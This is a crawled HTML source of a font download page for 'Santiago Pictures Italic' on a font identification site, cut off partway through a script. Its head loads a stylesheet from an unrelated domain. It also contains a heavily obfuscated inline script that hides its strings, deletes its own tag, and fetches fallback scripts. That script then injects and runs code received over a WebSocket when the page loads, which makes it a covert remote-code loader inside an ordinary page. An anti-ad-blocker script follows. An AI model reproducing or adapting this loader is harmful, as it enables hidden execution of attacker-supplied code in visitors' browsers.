

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/CF_Santiago-Pictures-Italic.font
body_size: 29018
content:
<!doctype html>
<html lang="en">
<head>
	<title>Santiago Pictures Italic Font - Script Elegant - What Font Is </title>
	<meta name="description" content="Santiago Pictures Italic Font - Script Elegant - What Font Is  - Download Santiago Pictures Italic Font - Elegant, flowing script with a calligraphic, italic ">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Santiago Pictures Italic font" />
<meta property="og:image:alt" content="Santiago Pictures Italic font" />
<meta property="og:description" content="Santiago Pictures Italic font" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.whatfontis.com/CF_Santiago-Pictures-Italic.font" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Santiago-Pictures-ItalicA.png" />
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 